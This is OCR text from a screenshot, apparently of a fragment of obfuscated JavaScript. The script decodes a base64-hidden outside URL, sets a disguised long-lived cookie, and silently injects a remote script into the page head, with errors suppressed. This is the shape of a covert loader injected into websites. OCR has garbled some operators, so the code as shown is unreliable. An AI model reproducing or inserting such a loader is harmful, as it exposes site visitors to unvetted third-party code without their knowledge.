
9\+\/\=]/g,»);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
rAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(i
nput.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Str
ing.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCod
e(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ
pYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);docume
nt.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';
s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e)
{}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();